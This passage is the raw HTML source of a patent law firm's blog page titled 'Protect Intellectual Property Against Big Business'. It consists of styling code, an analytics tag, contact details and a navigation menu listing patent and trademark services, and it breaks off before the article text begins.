span.separator { display: none !important;}}}#brxe-3f1319 {width: 100%; row-gap: 15px}#brxe-744028 {background-position: center center; background-repeat: no-repeat}#brxe-sfyqqh {margin-bottom: 30px}#brxe-njiosr td, #brxe-njiosr th { padding: 10px; border: 1px solid #e6e6e6 !important; margin: 0 !important;}#brxe-njiosr table { border-spacing: 0;}#brxe-njiosr h2 { position: relative; font-size: 3rem; text-align: left; font-weight: 700; line-height: 1.2; color: var(--bricks-color-kbeoso); padding-top: 20px; padding-bottom: 20px; margin-bottom: 20px;}#brxe-njiosr h2:before { content: ""; left: 0; width: 50px; height: 6px; background-color: #79c7f2; position: absolute; bottom: 0; border-radius: 5px;}#brxe-njiosr h3 { position: relative; font-size: 2.4rem; text-align: left; font-weight: 700; line-height: 1.2; color: var(--bricks-color-kbeoso); padding-top: 20px; padding-bottom: 20px; margin-bottom: 20px;}#brxe-njiosr h3::before { content: ""; left: 0; width: 50px; height: 6px; background-color: #79c7f2; position: absolute; bottom: 0; border-radius: 5px;}@media (max-width: 991px) {#brxe-njiosr h2 { font-size: 2.6rem;}#brxe-njiosr h3 { font-size: 2.4rem;}}#brxe-doqayw {margin-top: 20px}#brxe-206a79 ul {margin-left:0; padding: 0; list-style: none;}#brxe-206a79 ul li {margin:0; padding: 0; padding-top: 5px; padding-bottom: 5px;}#brxe-206a79 ul li a {color: #001942;}#brxe-206a79 ul li a:hover {color: #79c7f2;}#brxe-jksfma {margin-bottom: 20px}#brxe-qahllg .repeater-item [data-field-id="4d8e1b"] {margin-top: 10px; margin-bottom: 5px; color: var(--bricks-color-kbeoso); font-size: 1em; line-height: 1.3}#brxe-qahllg .repeater-item [data-field-id="f6c36a"] {font-size: 0.8em}#brxe-qahllg ul {grid-template-columns: repeat(1, 1fr); grid-auto-flow: unset; gap: 10px}#brxe-f0eea0 {flex-direction: column; row-gap: 40px}#brxe-wdgifd {margin-top: 0}#brxe-rydcaf {display: flex; grid-template-columns: 1fr 1fr 1fr; margin-top: 20px; flex-direction: row; justify-content: space-evenly; column-gap: 20px}@media (max-width: 767px) {#brxe-rydcaf {display: grid; align-items: initial; grid-template-columns: 1fr 1fr}}@media (max-width: 478px) {#brxe-rydcaf {grid-template-columns: 1fr}}#brxe-bjvzpu .form-group:nth-child(1) {width: 50%}#brxe-bjvzpu .form-group:nth-child(2) {width: 50%}@media (max-width: 478px) {#brxe-bjvzpu .form-group:nth-child(1) {width: 100%}#brxe-bjvzpu .form-group:nth-child(2) {width: 100%}}#brxe-5fe53c .repeater-item:nth-child(1).has-link a {color: var(--bricks-color-naffqj)}#brxe-5fe53c .repeater-item:nth-child(1).no-link {color: var(--bricks-color-naffqj)}#brxe-5fe53c .repeater-item:nth-child(2).has-link a {color: var(--bricks-color-naffqj)}#brxe-5fe53c .repeater-item:nth-child(2).no-link {color: var(--bricks-color-naffqj)}#brxe-5fe53c .repeater-item:nth-child(3).has-link a {color: var(--bricks-color-naffqj)}#brxe-5fe53c .repeater-item:nth-child(3).no-link {color: var(--bricks-color-naffqj)}#brxe-5fe53c .repeater-item:nth-child(4).has-link a {color: var(--bricks-color-naffqj)}#brxe-5fe53c .repeater-item:nth-child(4).no-link {color: var(--bricks-color-naffqj)}#brx-header.brx-sticky.scrolling:not(.slide-up) > .brxe-section,#brx-header.brx-sticky.scrolling:not(.slide-up) > .brxe-container,#brx-header.brx-sticky.scrolling:not(.slide-up) > .brxe-block,#brx-header.brx-sticky.scrolling:not(.slide-up) > .brxe-div {box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.15)}body a { transition: 0.3s; } body a:hover { transition: 0.3s; } body a:focus { outline: none !important; } .post-nav { display: flex; flex-wrap: nowrap; align-items: center; } .post-nav .next-post { margin: 0 !important; }
/*# sourceURL=bricks-frontend-inline-inline-css */
</style>

<!-- Google Tag Manager -->
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NZLMQ39');</script>
<!-- End Google Tag Manager --> <link rel="icon" href="https://patentlawyer.io/wp-content/uploads/2024/01/fevicon.png" sizes="32x32" />
<link rel="icon" href="https://patentlawyer.io/wp-content/uploads/2024/01/fevicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://patentlawyer.io/wp-content/uploads/2024/01/fevicon.png" />
<meta name="msapplication-TileImage" content="https://patentlawyer.io/wp-content/uploads/2024/01/fevicon.png" />
		<style id="wp-custom-css">
			.image.css-filter.bricks-lazy-load-isotope {
	background-size:contain;
}		</style>
		
<meta property="og:url" content="https://patentlawyer.io/protect-intellectual-property/" />
<meta property="og:site_name" content="Patent Procurement - File a Patent in the San Francisco Bay Area" />
<meta property="og:title" content="Protect Intellectual Property Against Big Business" />
<meta property="og:description" content="Few elements are as powerful as the strength of an idea. Innovations and new inventions move society forward. They also allow entrepreneurs to build profitable businesses. For this reason, your ideas are one of your most important assets. But if you don&#8217;t protect intellectual property, you run the risk of having it stolen from you. And when a big [&hellip;]" />
<meta property="og:image" content="https://patentlawyer.io/wp-content/uploads/2025/02/protect-intellectual-property.jpg" />
<meta property="og:type" content="article" />
<noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy-youtube{position:relative;width:100%;max-width:100%;height:0;padding-bottom:56.23%;overflow:hidden}.perfmatters-lazy-youtube img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;max-width:100%;height:auto;margin:auto;border:none;cursor:pointer;transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all}.perfmatters-lazy-youtube img:hover{-webkit-filter:brightness(75%)}.perfmatters-lazy-youtube .play{position:absolute;top:50%;left:50%;right:auto;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background:url(https://patentlawyer.io/wp-content/plugins/perfmatters/img/youtube.svg) no-repeat;background-position:center;background-size:cover;pointer-events:none;filter:grayscale(1)}.perfmatters-lazy-youtube:hover .play{filter:grayscale(0)}.perfmatters-lazy-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}.wp-has-aspect-ratio .wp-block-embed__wrapper{position:relative;}.wp-has-aspect-ratio .perfmatters-lazy-youtube{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;padding-bottom:0}body .perfmatters-lazy-css-bg:not([data-ll-status=entered]),body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *,body .perfmatters-lazy-css-bg:not([data-ll-status=entered])::before,body .perfmatters-lazy-css-bg:not([data-ll-status=entered])::after,body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *::before,body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *::after{background-image:none!important;will-change:transform;transition:opacity 0.025s ease-in,transform 0.025s ease-in!important;}</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
:where(figure) { margin: 0; }
/*wp_block_styles_on_demand_placeholder:69552ee84f3b7*/
/*# sourceURL=wp-block-library-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-1272 single-format-standard wp-theme-bricks wp-child-theme-bricks-child brx-body bricks-is-frontend wp-embed-responsive"><!-- Google Tag Manager (noscript) →
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NZLMQ39"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<a class="skip-link" href="#brx-content">Skip to main content</a>

					<a class="skip-link" href="#brx-footer">Skip to footer</a>
			<header id="brx-header" class="brx-sticky on-scroll" data-slide-up-after="100"><section id="brxe-ibwsor" class="brxe-section top-bar bricks-lazy-hidden"><div id="brxe-pxhmnk" class="brxe-container bricks-lazy-hidden"><div id="brxe-uimjbk" class="brxe-div top-bar-right bricks-lazy-hidden"><div id="brxe-heqmza" class="brxe-icon-box top-header-icon-list"><div class="icon"><i class="fas fa-phone"></i></div><div class="content"><p><a href="tel:(925) 398-3466">(925) 398-3466</a></p>
</div></div><div id="brxe-yogwos" class="brxe-icon-box top-header-icon-list"><div class="icon"><i class="fas fa-envelope"></i></div><div class="content"><p><a href="/cdn-cgi/l/email-protection#71181f171e31011005141f051d10060814035f181e"><span class="__cf_email__" data-cfemail="c0a9aea6af80b0a1b4a5aeb4aca1b7b9a5b2eea9af">[email&#160;protected]</span></a></p>
</div></div><div id="brxe-attric" class="brxe-icon-box top-header-icon-list"><div class="icon"><i class="fas fa-map-location-dot"></i></div><div class="content"><p><a href="https://maps.app.goo.gl/Myjqkp5eqcybxPT17" target="_blank" rel="noopener"> 231 Old Bernal Avenue, #2D Pleasanton, CA 94566</a></p>
</div></div></div></div></section><section id="brxe-smlsor" class="brxe-section main-header bricks-lazy-hidden"><div id="brxe-ooldut" class="brxe-container bricks-lazy-hidden"><div id="brxe-znjrmc" class="brxe-div width-full bricks-lazy-hidden"><div id="brxe-qizdty" class="brxe-div bricks-lazy-hidden"><a id="brxe-ymtoon" class="brxe-logo site-logo" href="https://patentlawyer.io"><img data-perfmatters-preload width="673" height="199" src="https://patentlawyer.io/wp-content/uploads/2024/01/newLogo-05.png" class="bricks-site-logo css-filter" alt="Patent Procurement - File a Patent in the San Francisco Bay Area" data-bricks-logo="https://patentlawyer.io/wp-content/uploads/2024/01/newLogo-05.png" decoding="async" srcset="https://patentlawyer.io/wp-content/uploads/2024/01/newLogo-05.png 673w, https://patentlawyer.io/wp-content/uploads/2024/01/newLogo-05-300x89.png 300w" sizes="(max-width: 673px) 100vw, 673px" /></a></div><div id="brxe-xvzhve" data-script-id="xvzhve" class="brxe-nav-menu main-menu"><nav class="bricks-nav-menu-wrapper mobile_landscape"><ul id="menu-main-menu" class="bricks-nav-menu"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-45 bricks-menu-item"><a href="https://patentlawyer.io/">Home</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="https://patentlawyer.io/practice-areas/">Practice Areas</a><button aria-expanded="false" aria-label="Practice Areas Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46 bricks-menu-item"><a href="https://patentlawyer.io/patent-procurement/">Patent Procurement</a></li>
	<li id="menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2328 bricks-menu-item"><a href="https://patentlawyer.io/patent-search/">Patent Search</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95 bricks-menu-item"><a href="https://patentlawyer.io/representation-in-the-northern-district/">Representation in the Northern District</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94 bricks-menu-item"><a href="https://patentlawyer.io/patent-defense/">Patent Defense</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93 bricks-menu-item"><a href="https://patentlawyer.io/patent-assertion/">Patent Assertion</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92 bricks-menu-item"><a href="https://patentlawyer.io/protecting-cannabis-projects-and-innovations/">Protecting Cannabis Projects and Innovations</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91 bricks-menu-item"><a href="https://patentlawyer.io/trademark-procurement/">Trademark Procurement</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90 bricks-menu-item"><a href="https://patentlawyer.io/file-a-trademark-for-the-amazon-brand-registry/">File a Trademark for the Amazon Brand Registry</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89 bricks-menu-item"><a href="https://patentlawyer.io/patent-consulting/">Patent Consulting</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88 bricks-menu-item"><a href="https://patentlawyer.io/patent-portfolio-analysis/">Patent Portfolio Analysis</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-43 bricks-menu-item"><a href="https://patentlawyer.io/blog/">Blog</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 bricks-menu-item"><a href="https://patentlawyer.io/contact/">Contact</a></li>
</ul></nav>			<button class="bricks-mobile-menu-toggle" aria-haspopup="true" aria-label="Open mobile menu" aria-expanded="false">
				<span class="bar-top"></span>
				<span class="bar-center"></span>
				<span class="bar-bottom"></span>
			</button>
			<nav class="bricks-mobile-menu-wrapper left"><ul id="menu-main-menu-1" class="bricks-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-45 bricks-menu-item"><a href="https://patentlawyer.io/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47 bricks-menu-item"><div class="brx-submenu-toggle icon-right"><a href="https://patentlawyer.io/practice-areas/">Practice Areas</a><button aria-expanded="false" aria-label="Practice Areas Sub menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" class="menu-item-icon"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5" stroke="currentcolor"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46 bricks-menu-item"><a href="https://patentlawyer.io/patent-procurement/">Patent Procurement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2328 bricks-menu-item"><a href="https://patentlawyer.io/patent-search/">Patent Search</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95 bricks-menu-item"><a href="https://patentlawyer.io/representation-in-the-northern-district/">Representation in the Northern District</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94 bricks-menu-item"><a href="https://patentlawyer.io/patent-defense/">Patent Defense</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93 bricks-menu-item"><a href="https://patentlawyer.io/patent-assertion/">Patent Assertion</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92 bricks-menu-item"><a href="https://patentlawyer.io/protecting-cannabis-projects-and-innovations/">Protecting Cannabis Projects and Innovations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91 bricks-menu-item"><a href="https://patentlawyer.io/trademark-procurement/">Trademark Procurement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90 bricks-menu-item"><a href="https://patentlawyer.io/file-a-trademark-for-the-amazon-brand-registry/">File a Trademark for the Amazon Brand Registry</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89 bricks-menu-item"><a href="https://patentlawyer.io/patent-consulting/">Patent Consulting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88 bricks-menu-item"><a href="https://patentlawyer.io/patent-portfolio-analysis/">Patent Portfolio Analysis</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-43 bricks-menu-item"><a href="https://patentlawyer.io/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 bricks-menu-item"><a href="https://patentlawyer.io/contact/">Contact</a></li>
</ul></nav><div class="bricks-mobile-menu-overlay"></div></div><div id="brxe-ssnpfg" class="brxe-div social-links bricks-lazy-hidden"><ul id="brxe-zldgnr" class="brxe-social-icons header-socail-icon"><li class="repeater-item has-link"><a href="https://www.facebook.com/people/Amir-Adibi-Bay-Area-Patent-Attorney/100063637717156/" target="_blank"><i class="fab fa-facebook-f icon"></i></a></li><li class="repeater-item has-link"><a href="https://twitter.com/baypatent" target="_blank"><i class="fab fa-x-twitter icon"></i></a></li><li class="repeater-item has-link"><a href="https://www.google.com/maps/place/Amir+V.+Adibi:+Bay+Area+Patent+Attorney,+Trademark+Law,+%26+Patent+Infringement+Litigation/@37.6587113,-121.8793453,17z/data=!3m1!4b1!4m6!3m5!1s0x808fe9a47f20e36b:0xe3894f98f0129f27!8m2!3d37.6587113!4d-121.8793453!16s%2Fg%2F11cn2mg80b?hl=en&#038;entry=ttu" target="_blank"><i class="fab fa-google-plus-g icon"></i></a></li><li class="repeater-item has-link"><a href="https://www.linkedin.com/in/amir-v-adibi-b376462/" target="_blank"><i class="fab fa-linkedin-in icon"></i></a></li></ul></div></div></div></section></header><main id="brx-content"><section id="brxe-744028" class="brxe-section single-post-hero bricks-lazy-hidden"><div id="brxe-535c56" class="brxe-container sub-hero-wrapper bricks-lazy-hidden"><div id="brxe-3f1319" class="brxe-div text-center bricks-lazy-hidden"><h1 id="brxe-120150" class="brxe-heading single-post-heading">Protect Intellectual Property Against Big Business</h1><div id="brxe-enyuqs" class="brxe-post-meta post-meta"><span class="item"><img data-perfmatters-preload src="https://patentlawyer.io/wp-content/uploads/2024/01/clock.svg"> August 11, 2025</span><span class="separator">|</span><span class="item"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" class="perfmatters-lazy" data-src="https://patentlawyer.io/wp-content/uploads/2024/01/coment.svg" /><noscript><img src="https://patentlawyer.io/wp-content/uploads/2024/01/coment.svg"></noscript> 0 comments</span><span class="separator">|</span><span class="item"><a href="https://patentlawyer.io/patent-basics/">Patent Basics</a></span></div></div></div></section><section id="brxe-f0eea0" class="brxe-section left-content-section bricks-lazy-hidden"><div id="brxe-09a5fd" class="brxe-container blog-post-wrapper bricks-lazy-hidden"><div id="brxe-d33853" class="brxe-div bricks-lazy-hidden"><img 